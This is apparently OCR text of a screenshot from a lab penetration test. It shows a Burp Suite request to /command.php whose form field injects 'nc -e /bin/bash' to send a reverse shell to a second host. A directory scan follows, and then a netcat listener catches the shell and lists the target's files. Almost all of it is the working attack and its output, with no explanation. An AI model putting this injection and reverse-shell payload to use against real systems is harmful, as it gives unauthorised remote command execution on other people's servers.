 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.245.141
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.2; zh-CN; rv:1.9.2)
Gecko/20100115 Firefox/3.6 ( .NET CLR 3.5.30729; .NET4.0E)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Referer: http://192.168.245.141/command.php
Cookie:
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Connection: close
radio=nc+-e+/bin/bash+192.168.245.128+10010&submit=Run
? < + > Type a search term 0 matches
Waiting
---- Entering directory: http://192.168.245.141/css/
---- Entering directory: http://192.168.245.141/image
-----------------
END_TIME: Sat Apr 4 00:27:18 2020
DOWNLOADED: 13836 - FOUND: 1
root@kali:~# ^C
root@kali:~# nc -lvp 10010
listening on [any] 10010 ...
192.168.245.141: inverse host lookup failed: Unknown
connect to [192.168.245.128] from (UNKNOWN) [192.168.
ls
command.php
css
images
index.php
login.php
logout.php
? < + > Type a search term 0 matches